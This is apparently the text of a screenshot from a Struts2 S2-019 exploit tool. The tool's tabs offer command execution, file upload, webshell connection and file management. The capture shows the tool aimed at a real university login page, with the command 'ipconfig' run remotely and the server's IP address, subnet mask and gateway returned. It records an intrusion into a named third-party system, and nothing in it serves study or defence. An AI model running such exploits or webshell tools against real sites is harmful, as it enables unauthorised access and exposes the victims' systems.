 目标: http://gytc.whut.edu.cn/login/Jeecms.do
编码: UTF-8 2013 S2-019
目标信息 执行命令 文件上传 连接小马 文件管理
命令: ipconfig
Ethernet adapter ????:
Connection-specific DNS Suffix . :
IP Address. . . . . . . . . . . . : 218.197.99.31
Subnet Mask . . . . . . . . . . . : 255.255.255.192
Default Gateway . . . . . . . . . : 218.197.99.1
★K8cmd-> ipconfig
========================================================